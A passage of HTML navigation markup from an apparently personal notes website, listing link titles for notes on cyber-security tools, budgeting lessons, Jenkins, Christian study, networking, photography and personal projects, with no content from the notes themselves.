data-for="Other-Interests/Cyber-Security/evil_twin">evil_twin</a></li><li><a href="../../Other-Interests/Cyber-Security/ftp" data-for="Other-Interests/Cyber-Security/ftp">ftp</a></li><li><a href="../../Other-Interests/Cyber-Security/hashcat" data-for="Other-Interests/Cyber-Security/hashcat">hashcat</a></li><li><a href="../../Other-Interests/Cyber-Security/hydra" data-for="Other-Interests/Cyber-Security/hydra">hydra</a></li><li><a href="../../Other-Interests/Cyber-Security/mac_address" data-for="Other-Interests/Cyber-Security/mac_address">mac_address</a></li><li><a href="../../Other-Interests/Cyber-Security/mitmproxy" data-for="Other-Interests/Cyber-Security/mitmproxy">mitmproxy</a></li><li><a href="../../Other-Interests/Cyber-Security/netcat" data-for="Other-Interests/Cyber-Security/netcat">netcat</a></li><li><a href="../../Other-Interests/Cyber-Security/netsh" data-for="Other-Interests/Cyber-Security/netsh">netsh</a></li><li><a href="../../Other-Interests/Cyber-Security/netstat" data-for="Other-Interests/Cyber-Security/netstat">netstat</a></li><li><a href="../../Other-Interests/Cyber-Security/nitko" data-for="Other-Interests/Cyber-Security/nitko">nitko</a></li><li><a href="../../Other-Interests/Cyber-Security/nmap" data-for="Other-Interests/Cyber-Security/nmap">nmap</a></li><li><a href="../../Other-Interests/Cyber-Security/osint" data-for="Other-Interests/Cyber-Security/osint">osint</a></li><li><a href="../../Other-Interests/Cyber-Security/phone" data-for="Other-Interests/Cyber-Security/phone">phone</a></li><li><a href="../../Other-Interests/Cyber-Security/post_connection_attacks" data-for="Other-Interests/Cyber-Security/post_connection_attacks">post_connection_attacks</a></li><li><a href="../../Other-Interests/Cyber-Security/python_cyber" data-for="Other-Interests/Cyber-Security/python_cyber">python_cyber</a></li><li><a href="../../Other-Interests/Cyber-Security/Resources-RICKdiculouslyEasy" data-for="Other-Interests/Cyber-Security/Resources-RICKdiculouslyEasy">Resources-RICKdiculouslyEasy</a></li><li><a href="../../Other-Interests/Cyber-Security/RICKdiculouslyEasy" data-for="Other-Interests/Cyber-Security/RICKdiculouslyEasy">RICKdiculouslyEasy</a></li><li><a href="../../Other-Interests/Cyber-Security/rlogin" data-for="Other-Interests/Cyber-Security/rlogin">rlogin</a></li><li><a href="../../Other-Interests/Cyber-Security/secure_against_mitm_attacks" data-for="Other-Interests/Cyber-Security/secure_against_mitm_attacks">secure_against_mitm_attacks</a></li><li><a href="../../Other-Interests/Cyber-Security/setup_virtual_box" data-for="Other-Interests/Cyber-Security/setup_virtual_box">setup_virtual_box</a></li><li><a href="../../Other-Interests/Cyber-Security/ssh" data-for="Other-Interests/Cyber-Security/ssh">ssh</a></li><li><a href="../../Other-Interests/Cyber-Security/torrent" data-for="Other-Interests/Cyber-Security/torrent">torrent</a></li><li><a href="../../Other-Interests/Cyber-Security/trace" data-for="Other-Interests/Cyber-Security/trace">trace</a></li><li><a href="../../Other-Interests/Cyber-Security/traceroute" data-for="Other-Interests/Cyber-Security/traceroute">traceroute</a></li><li><a href="../../Other-Interests/Cyber-Security/user_names" data-for="Other-Interests/Cyber-Security/user_names">user_names</a></li><li><a href="../../Other-Interests/Cyber-Security/virtual_box" data-for="Other-Interests/Cyber-Security/virtual_box">virtual_box</a></li><li><a href="../../Other-Interests/Cyber-Security/vulnhub" data-for="Other-Interests/Cyber-Security/vulnhub">vulnhub</a></li><li><a href="../../Other-Interests/Cyber-Security/WAF-(Web-Application-Firewall)" data-for="Other-Interests/Cyber-Security/WAF-(Web-Application-Firewall)">WAF (Web Application Firewall)</a></li><li><a href="../../Other-Interests/Cyber-Security/wep" data-for="Other-Interests/Cyber-Security/wep">wep</a></li><li><a href="../../Other-Interests/Cyber-Security/wireless" data-for="Other-Interests/Cyber-Security/wireless">wireless</a></li><li><a href="../../Other-Interests/Cyber-Security/wireless_adapter_setup" data-for="Other-Interests/Cyber-Security/wireless_adapter_setup">wireless_adapter_setup</a></li><li><a href="../../Other-Interests/Cyber-Security/wireless_deauthenticate" data-for="Other-Interests/Cyber-Security/wireless_deauthenticate">wireless_deauthenticate</a></li><li><a href="../../Other-Interests/Cyber-Security/wireless_find_networks" data-for="Other-Interests/Cyber-Security/wireless_find_networks">wireless_find_networks</a></li><li><a href="../../Other-Interests/Cyber-Security/wireless_target_one_network" data-for="Other-Interests/Cyber-Security/wireless_target_one_network">wireless_target_one_network</a></li><li><a href="../../Other-Interests/Cyber-Security/wpa" data-for="Other-Interests/Cyber-Security/wpa">wpa</a></li><li><a href="../../Other-Interests/Cyber-Security/wpa_enterprise" data-for="Other-Interests/Cyber-Security/wpa_enterprise">wpa_enterprise</a></li><li><a href="../../Other-Interests/Cyber-Security/wpa2" data-for="Other-Interests/Cyber-Security/wpa2">wpa2</a></li><li><a href="../../Other-Interests/Cyber-Security/wps" data-for="Other-Interests/Cyber-Security/wps">wps</a></li><li><a href="../../Other-Interests/Cyber-Security/wsl2" data-for="Other-Interests/Cyber-Security/wsl2">wsl2</a></li><li><a href="../../Other-Interests/Cyber-Security/zone_transfer" data-for="Other-Interests/Cyber-Security/zone_transfer">zone_transfer</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Financial-Peace"><button class="folder-button"><span class="folder-title">Financial Peace</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Financial-Peace"><li><a href="../../Other-Interests/Financial-Peace/2024-Financial-Peace-University-Class" data-for="Other-Interests/Financial-Peace/2024-Financial-Peace-University-Class">2024 Financial Peace University Class</a></li><li><a href="../../Other-Interests/Financial-Peace/BABY-STEP-4" data-for="Other-Interests/Financial-Peace/BABY-STEP-4">BABY STEP 4</a></li><li><a href="../../Other-Interests/Financial-Peace/BABY-STEP-5" data-for="Other-Interests/Financial-Peace/BABY-STEP-5">BABY STEP 5</a></li><li><a href="../../Other-Interests/Financial-Peace/BABY-STEP-6" data-for="Other-Interests/Financial-Peace/BABY-STEP-6">BABY STEP 6</a></li><li><a href="../../Other-Interests/Financial-Peace/BABY-STEP-7" data-for="Other-Interests/Financial-Peace/BABY-STEP-7">BABY STEP 7</a></li><li><a href="../../Other-Interests/Financial-Peace/budget" data-for="Other-Interests/Financial-Peace/budget">budget</a></li><li><a href="../../Other-Interests/Financial-Peace/Budget-Committee-Meeting" data-for="Other-Interests/Financial-Peace/Budget-Committee-Meeting">Budget Committee Meeting</a></li><li><a href="../../Other-Interests/Financial-Peace/debt_snow_ball" data-for="Other-Interests/Financial-Peace/debt_snow_ball">debt_snow_ball</a></li><li><a href="../../Other-Interests/Financial-Peace/FPU-Coordinators" data-for="Other-Interests/Financial-Peace/FPU-Coordinators">FPU Coordinators</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-01" data-for="Other-Interests/Financial-Peace/Lesson-01">Lesson 01</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-02" data-for="Other-Interests/Financial-Peace/Lesson-02">Lesson 02</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-03" data-for="Other-Interests/Financial-Peace/Lesson-03">Lesson 03</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-04" data-for="Other-Interests/Financial-Peace/Lesson-04">Lesson 04</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-05" data-for="Other-Interests/Financial-Peace/Lesson-05">Lesson 05</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-06" data-for="Other-Interests/Financial-Peace/Lesson-06">Lesson 06</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-07" data-for="Other-Interests/Financial-Peace/Lesson-07">Lesson 07</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-08" data-for="Other-Interests/Financial-Peace/Lesson-08">Lesson 08</a></li><li><a href="../../Other-Interests/Financial-Peace/Lesson-09" data-for="Other-Interests/Financial-Peace/Lesson-09">Lesson 09</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Homeschool"><button class="folder-button"><span class="folder-title">Homeschool</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Homeschool"><li><a href="../../Other-Interests/Homeschool/homeschool" data-for="Other-Interests/Homeschool/homeschool">homeschool</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jenkins"><button class="folder-button"><span class="folder-title">Jenkins</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jenkins"><li><a href="../../Other-Interests/Jenkins/Jenkins" data-for="Other-Interests/Jenkins/Jenkins">Jenkins</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---archiveArtifacts" data-for="Other-Interests/Jenkins/Jenkins---archiveArtifacts">Jenkins - archiveArtifacts</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---Docker-Image" data-for="Other-Interests/Jenkins/Jenkins---Docker-Image">Jenkins - Docker Image</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---Email-Plugin" data-for="Other-Interests/Jenkins/Jenkins---Email-Plugin">Jenkins - Email Plugin</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---File-System" data-for="Other-Interests/Jenkins/Jenkins---File-System">Jenkins - File System</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---Freestyle-Jobs" data-for="Other-Interests/Jenkins/Jenkins---Freestyle-Jobs">Jenkins - Freestyle Jobs</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---Install-Python-and-Pandas" data-for="Other-Interests/Jenkins/Jenkins---Install-Python-and-Pandas">Jenkins - Install Python and Pandas</a></li><li><a href="../../Other-Interests/Jenkins/Jenkins---Shell-Commands" data-for="Other-Interests/Jenkins/Jenkins---Shell-Commands">Jenkins - Shell Commands</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jesus"><button class="folder-button"><span class="folder-title">Jesus</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jesus"><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jesus/Deliverance-Bootcamp"><button class="folder-button"><span class="folder-title">Deliverance Bootcamp</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jesus/Deliverance-Bootcamp"><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/_Deliverance-Bootcamp" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/_Deliverance-Bootcamp">_Deliverance Bootcamp</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Body,-Soul,-and-Spirit" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Body,-Soul,-and-Spirit">Body, Soul, and Spirit</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Casting-Out-of-Demons-Scriptures" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Casting-Out-of-Demons-Scriptures">Casting Out of Demons Scriptures</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Client-Homework" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Client-Homework">Client Homework</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Closing-Doors" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Closing-Doors">Closing Doors</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Deliverance-Prayer-Session" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Deliverance-Prayer-Session">Deliverance Prayer Session</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/DEMONIC-STRONGHOLDS-ENTRY-POINTS" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/DEMONIC-STRONGHOLDS-ENTRY-POINTS">DEMONIC STRONGHOLDS ENTRY POINTS</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/FAQs" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/FAQs">FAQs</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Five-Step-Deliverance-Process" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Five-Step-Deliverance-Process">Five-Step Deliverance Process</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/LIST-OF-DEMONIC-STRONGHOLDS" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/LIST-OF-DEMONIC-STRONGHOLDS">LIST OF DEMONIC STRONGHOLDS</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/New-1-on-1-Deliverance-Process" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/New-1-on-1-Deliverance-Process">New 1-on-1 Deliverance Process</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/New-Group-Session-Deliverance-Process" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/New-Group-Session-Deliverance-Process">New Group Session Deliverance Process</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Notes" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Notes">Notes</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Open-Doors" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Open-Doors">Open Doors</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Spirit---When-you-get-saved" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Spirit---When-you-get-saved">Spirit - When you get saved</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Statistical-Analysis-of-the-Church-of-Acts" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Statistical-Analysis-of-the-Church-of-Acts">Statistical Analysis of the Church of Acts</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Statistical-Analysis-of-the-Ministry-of-Jesus" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Statistical-Analysis-of-the-Ministry-of-Jesus">Statistical Analysis of the Ministry of Jesus</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Staying-Free" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Staying-Free">Staying Free</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Suggested-Interview-Questions" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Suggested-Interview-Questions">Suggested Interview Questions</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/TLDR" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/TLDR">TLDR</a></li><li><a href="../../Other-Interests/Jesus/Deliverance-Bootcamp/Where-Can-Demons-Mess-with-You" data-for="Other-Interests/Jesus/Deliverance-Bootcamp/Where-Can-Demons-Mess-with-You">Where Can Demons Mess with You</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jesus/Ecuador2024"><button class="folder-button"><span class="folder-title">Ecuador2024</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jesus/Ecuador2024"><li><a href="../../Other-Interests/Jesus/Ecuador2024/Ecuador2024_cotacachi" data-for="Other-Interests/Jesus/Ecuador2024/Ecuador2024_cotacachi">Ecuador2024_cotacachi</a></li><li><a href="../../Other-Interests/Jesus/Ecuador2024/Ecuador2024_journal" data-for="Other-Interests/Jesus/Ecuador2024/Ecuador2024_journal">Ecuador2024_journal</a></li><li><a href="../../Other-Interests/Jesus/Ecuador2024/Ecuador2024_supportLetter" data-for="Other-Interests/Jesus/Ecuador2024/Ecuador2024_supportLetter">Ecuador2024_supportLetter</a></li><li><a href="../../Other-Interests/Jesus/Ecuador2024/Ecuador2024_VBS" data-for="Other-Interests/Jesus/Ecuador2024/Ecuador2024_VBS">Ecuador2024_VBS</a></li><li><a href="../../Other-Interests/Jesus/Ecuador2024/kitchwa" data-for="Other-Interests/Jesus/Ecuador2024/kitchwa">kitchwa</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jesus/Revelation"><button class="folder-button"><span class="folder-title">Revelation</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jesus/Revelation"><li><a href="../../Other-Interests/Jesus/Revelation/Revelation---Chapter-1" data-for="Other-Interests/Jesus/Revelation/Revelation---Chapter-1">Revelation - Chapter 1</a></li><li><a href="../../Other-Interests/Jesus/Revelation/Revelation---Chapter-2" data-for="Other-Interests/Jesus/Revelation/Revelation---Chapter-2">Revelation - Chapter 2</a></li><li><a href="../../Other-Interests/Jesus/Revelation/Revelation---Chapter-3" data-for="Other-Interests/Jesus/Revelation/Revelation---Chapter-3">Revelation - Chapter 3</a></li><li><a href="../../Other-Interests/Jesus/Revelation/Revelation---Intro" data-for="Other-Interests/Jesus/Revelation/Revelation---Intro">Revelation - Intro</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jesus/Spiritual-Battle"><button class="folder-button"><span class="folder-title">Spiritual Battle</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jesus/Spiritual-Battle"><li><a href="../../Other-Interests/Jesus/Spiritual-Battle/2024-04-06_sermon" data-for="Other-Interests/Jesus/Spiritual-Battle/2024-04-06_sermon">2024-04-06_sermon</a></li><li><a href="../../Other-Interests/Jesus/Spiritual-Battle/Fire-Prayers" data-for="Other-Interests/Jesus/Spiritual-Battle/Fire-Prayers">Fire Prayers</a></li><li><a href="../../Other-Interests/Jesus/Spiritual-Battle/Spiritual-Warfare" data-for="Other-Interests/Jesus/Spiritual-Battle/Spiritual-Warfare">Spiritual Warfare</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Jesus/The-Secret-of-Mary"><button class="folder-button"><span class="folder-title">The Secret of Mary</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Jesus/The-Secret-of-Mary"><li><a href="../../Other-Interests/Jesus/The-Secret-of-Mary/Introduction" data-for="Other-Interests/Jesus/The-Secret-of-Mary/Introduction">Introduction</a></li><li><a href="../../Other-Interests/Jesus/The-Secret-of-Mary/Notes" data-for="Other-Interests/Jesus/The-Secret-of-Mary/Notes">Notes</a></li><li><a href="../../Other-Interests/Jesus/The-Secret-of-Mary/Saint-Louis-de-Montfort" data-for="Other-Interests/Jesus/The-Secret-of-Mary/Saint-Louis-de-Montfort">Saint Louis de Montfort</a></li></ul></div></li><li><a href="../../Other-Interests/Jesus/Jesus" data-for="Other-Interests/Jesus/Jesus">Jesus</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Music"><button class="folder-button"><span class="folder-title">Music</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Music"><li><a href="../../Other-Interests/Music/Music" data-for="Other-Interests/Music/Music">Music</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Negotiation"><button class="folder-button"><span class="folder-title">Negotiation</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Negotiation"><li><a href="../../Other-Interests/Negotiation/How-to-Negotiate---Chris-Voss" data-for="Other-Interests/Negotiation/How-to-Negotiate---Chris-Voss">How to Negotiate - Chris Voss</a></li><li><a href="../../Other-Interests/Negotiation/Motivational-Interviewing" data-for="Other-Interests/Negotiation/Motivational-Interviewing">Motivational Interviewing</a></li><li><a href="../../Other-Interests/Negotiation/Negotiation---Real-Estate" data-for="Other-Interests/Negotiation/Negotiation---Real-Estate">Negotiation - Real Estate</a></li><li><a href="../../Other-Interests/Negotiation/Negotiation-Phases" data-for="Other-Interests/Negotiation/Negotiation-Phases">Negotiation Phases</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Networking"><button class="folder-button"><span class="folder-title">Networking</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Networking"><li><a href="../../Other-Interests/Networking/ethernet_lan_switching" data-for="Other-Interests/Networking/ethernet_lan_switching">ethernet_lan_switching</a></li><li><a href="../../Other-Interests/Networking/ipv4_addressing" data-for="Other-Interests/Networking/ipv4_addressing">ipv4_addressing</a></li><li><a href="../../Other-Interests/Networking/Networking" data-for="Other-Interests/Networking/Networking">Networking</a></li><li><a href="../../Other-Interests/Networking/networking_basics" data-for="Other-Interests/Networking/networking_basics">networking_basics</a></li><li><a href="../../Other-Interests/Networking/osi_model" data-for="Other-Interests/Networking/osi_model">osi_model</a></li><li><a href="../../Other-Interests/Networking/ping" data-for="Other-Interests/Networking/ping">ping</a></li><li><a href="../../Other-Interests/Networking/static_routing" data-for="Other-Interests/Networking/static_routing">static_routing</a></li><li><a href="../../Other-Interests/Networking/TCP_IP_Suite" data-for="Other-Interests/Networking/TCP_IP_Suite">TCP_IP_Suite</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Permaculture"><button class="folder-button"><span class="folder-title">Permaculture</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Permaculture"><li><a href="../../Other-Interests/Permaculture/Permaculture" data-for="Other-Interests/Permaculture/Permaculture">Permaculture</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Photo-and-Video"><button class="folder-button"><span class="folder-title">Photo and Video</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Photo-and-Video"><li><a href="../../Other-Interests/Photo-and-Video/audio" data-for="Other-Interests/Photo-and-Video/audio">audio</a></li><li><a href="../../Other-Interests/Photo-and-Video/basic_camera_shots" data-for="Other-Interests/Photo-and-Video/basic_camera_shots">basic_camera_shots</a></li><li><a href="../../Other-Interests/Photo-and-Video/camera_lenses" data-for="Other-Interests/Photo-and-Video/camera_lenses">camera_lenses</a></li><li><a href="../../Other-Interests/Photo-and-Video/camera_settings" data-for="Other-Interests/Photo-and-Video/camera_settings">camera_settings</a></li><li><a href="../../Other-Interests/Photo-and-Video/create_shot_list" data-for="Other-Interests/Photo-and-Video/create_shot_list">create_shot_list</a></li><li><a href="../../Other-Interests/Photo-and-Video/Davinci-Resolve" data-for="Other-Interests/Photo-and-Video/Davinci-Resolve">Davinci Resolve</a></li><li><a href="../../Other-Interests/Photo-and-Video/framing_techniques" data-for="Other-Interests/Photo-and-Video/framing_techniques">framing_techniques</a></li><li><a href="../../Other-Interests/Photo-and-Video/lighting" data-for="Other-Interests/Photo-and-Video/lighting">lighting</a></li><li><a href="../../Other-Interests/Photo-and-Video/Photo-Video" data-for="Other-Interests/Photo-and-Video/Photo-Video">Photo Video</a></li><li><a href="../../Other-Interests/Photo-and-Video/photo_and_video" data-for="Other-Interests/Photo-and-Video/photo_and_video">photo_and_video</a></li><li><a href="../../Other-Interests/Photo-and-Video/shooting_techniques" data-for="Other-Interests/Photo-and-Video/shooting_techniques">shooting_techniques</a></li><li><a href="../../Other-Interests/Photo-and-Video/video_settings" data-for="Other-Interests/Photo-and-Video/video_settings">video_settings</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Real-Estate"><button class="folder-button"><span class="folder-title">Real Estate</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Real-Estate"><li><a href="../../Other-Interests/Real-Estate/Property-Management" data-for="Other-Interests/Real-Estate/Property-Management">Property Management</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Shooting"><button class="folder-button"><span class="folder-title">Shooting</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Shooting"><li><a href="../../Other-Interests/Shooting/Refinement-and-Repetition" data-for="Other-Interests/Shooting/Refinement-and-Repetition">Refinement and Repetition</a></li></ul></div></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Personal-Projects"><button class="folder-button"><span class="folder-title">Personal Projects</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Personal-Projects"><li><a href="../../Personal-Projects/Biller-1.0" data-for="Personal-Projects/Biller-1.0">Biller 1.0</a></li><li><a href="../../Personal-Projects/Compare-Excel-files-Script" data-for="Personal-Projects/Compare-Excel-files-Script">Compare Excel files Script</a></li><li><a href="../../Personal-Projects/Florida-Lottery-Number-Generator" data-for="Personal-Projects/Florida-Lottery-Number-Generator">Florida Lottery Number Generator</a></li><li><a href="../../Personal-Projects/Mikaela's-Business-Website" data-for="Personal-Projects/Mikaela's-Business-Website">Mikaela's Business Website</a></li><li><a href="../../Personal-Projects/Personal-Website" data-for="Personal-Projects/Personal-Website">Personal Website</a></li><li><a href="../../Personal-Projects/Pyrs" data-for="Personal-Projects/Pyrs">Pyrs</a></li><li><a href="../../Personal-Projects/Recipe-Database" data-for="Personal-Projects/Recipe-Database">Recipe Database</a></li><li><a href="../../Personal-Projects/Report-Server-Simulation" data-for="Personal-Projects/Report-Server-Simulation">Report Server Simulation</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages"><button class="folder-button"><span class="folder-title">Programming Languages</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Programming-Languages"><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Programming-Languages/Databases"><button class="folder-button"><span class="folder-title">Databases</span></button></div></div><div class="folder-outer "><ul 